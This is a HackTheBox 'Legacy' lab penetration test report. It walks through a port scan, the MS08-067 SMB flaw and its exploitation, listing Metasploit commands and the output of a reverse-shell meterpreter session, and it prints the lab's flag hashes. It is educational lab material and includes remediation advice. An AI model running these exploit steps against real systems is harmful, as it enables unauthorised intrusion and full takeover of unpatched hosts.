
HackTheBox Legacy

HackTheBox penetration test report

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1 HackTheBox “Legacy” penetration test report

1.1 Introduction

HackTheBox offers vulnerable machines to exploit in a safe and legal manner. In this report, the machine “Legacy” is used to conduct a full internal penetration test, from initial network scanning to full exploitation.

1.2 Objective

The objective of this assessment is to perform an internal penetration test on the machine “Legacy”. All steps will be included from intial network services scanning to full system compromise. Using the full exploitation process provided, a remediation plan that is suggested in this report can be implemented to ensure system vulnerabilities are secured.

1.3 Requirements

The following requirements will be met in this penetration test report.

- Overall High-Level Summary and Recommendations (non-technical)
- Methodology walkthrough and detailed outline of steps taken
- Each finding with included screenshots, walkthrough, sample code, and proof.txt if applicable.
- Any additional items that were not included

2 High-Level Summary

Michael Jenkins was tasked with performing an internal penetration test towards HackTheBox lab “Legacy”. An internal penetration test is a dedicated attack against internally connected systems. The focus of this test is to perform attacks, similar to those of a hacker and attempt to infiltrate HackTheBox machine network through the host “Legacy”. Michael’s overall objective was to evaluate the network, identify systems, and exploit flaws while reporting the findings back to the customer.

When performing the internal penetration test, there were alarming vulnerabilities that were identified on HackTheBox machine “Legacy”. When performing the attacks, Michael was able to gain access to the machine, primarily due to outdated patches and poor security configurations. During the testing, Michael had administrative level access to the system. All systems were successfully exploited and access granted. These systems as well as a brief description on how access was obtained are listed below:

- Legacy 10.129.227.181
- SMB code execution MS08-067

2.1 Recommendations

Michael recommends patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date.

3 Methodologies

Michael utilized a widely adopted approach to performing penetration testing that is effective in testing how well the machine network environments are secure. Below is a breakdown of how Michael was able to identify and exploit the system and includes all individual vulnerabilities found.

3.1 Information Gathering

The information gathering portion of a penetration test focuses on identifying the scope of the penetration test. During this penetration test, Michael was tasked with exploiting the machine network. The specific IP addresses were:

Machine Network

10.129.227.181

3.2 Service Enumeration

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test. In some cases, some ports may not be listed. On this host, Michael found 3 services running which are listed below in the port scan results.

3.3 Penetration

During this penetration test, Michael was able to successfully gain access to the target system.

3.4 Maintaining Access

Maintaining access to a system is important to us as attackers, ensuring that we can get back into a system after it has been exploited is invaluable. The maintaining access phase of the penetration test focuses on ensuring that once the focused attack has occurred, we have administrative access over the system again. Many exploits may only be exploitable once and we may never be able to get back into a system after we have already performed the exploit.

Michael added root level accounts on all systems compromised. In addition to the administrative/root access, a Metasploit meterpreter service was installed on the machine to ensure that additional access could be established.

3.5 House Cleaning

The house cleaning portions of the assessment ensures that remnants of the penetration test are removed. Ensuring that we are meticulous and no remnants of our penetration test are left over is important.

After full system compromise was gained, Michael removed all users created, files and shell access from the system. The lab machine was also reverted.

4 Target - 10.129.227.181

4.0.1 Service Enumeration

Port Scan Results

Server IP Address	Ports Open
10.129.227.181	TCP: 135,139,445,
TCP Port	Service
135/tcp	Microsoft Windows RPC
139/tcp	Microsoft Windows netbios-ssn
445/tcp	Windows XP microsoft-ds

smb

Upon manual enumeration of the available smb service, Michael noticed it was running an outdated version 1 that is prone to a remote command execution vulnerability.

4.0.2 Initial Access - smb remote command execution

Vulnerability Explanation: The smb service allows remote command execution via a crafted RPC request that triggers the overflow during path canonicalization (MS08-067). Attackers can use this vulnerability to cause arbitrary remote code execution and take complete control over the system.

Vulnerability Fix: Update to smb v3 and Windows 11 if possible.

Severity: Critical

Steps to reproduce the attack: The following module from msfconsole can be used to gain a shell.

```
msfconsole
use exploit/windows/smb/ms08_067_netapi
set RHOSTS 10.129.227.181
set LHOST 10.10.14.140
run
```

Shell:

```
[msf] (Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> run
[*] Started reverse TCP handler on 10.10.14.140:4444
[*] 10.129.227.181:445 - Automatically detecting the target...
[*] 10.129.227.181:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.227.181:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.227.181:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.129.227.181
[*] Meterpreter session 1 opened (10.10.14.140:4444 -> 10.129.227.181:1032) at 2023-05-16 12:45:19 +0100
(Meterpreter 1) (C:\WINDOWS\system32) >
```



Proof Screenshot:

(Meterpreter 1)(C:\Documents and Settings\john\Desktop) > ls
Listing: C:\Documents and Settings\john\Desktop
=====

Mode	Size	Type	Last modified	Name
100444/r--r--r--	32	fil	2017-03-16 06:19:49 +0000	user.txt

(Meterpreter 1)(C:\Documents and Settings\john\Desktop) > cat user.txt
e69af0e4f443de7e36876fda4ec7644f(Meterpreter 1)(C:\Documents and Settings\john\Desktop) > []

hbh vnc logs log
Menu [VNC config] Parrot Terminal Parrot Terminal


Figure 4.1: user

4.0.3 Privilege Escalation

Upon gaining access to the machine, the vulnerability allowed the shell to run as NT Authority, which allows administrative access.

4.0.4 Post-Exploitation

System Proof Screenshot:



C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B

Directory of C:\Documents and Settings\Administrator\Desktop

16/03/2017 09:18 ?? <DIR> .
16/03/2017 09:18 ?? <DIR> ..
16/03/2017 09:18 ?? 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 6.297.042.944 bytes free

C:\Documents and Settings\Administrator\Desktop>type root.txt
type root.txt HACKTHEBOX
993442d258b0e0ec917cae9e695d5713
C:\Documents and Settings\Administrator\Desktop>

The screenshot shows a terminal window with a dark background. It displays a directory listing of the 'Desktop' folder on drive C. The listing includes two hidden directories ('.' and '..'), one file named 'root.txt' (size 32 bytes), and two directory entries. Below the listing, the command 'type root.txt' is run, showing its contents. The contents of the file are 'HACKTHEBOX'. The terminal window is part of a desktop environment, with a menu bar at the top and several open windows in the background.

Figure 4.2: root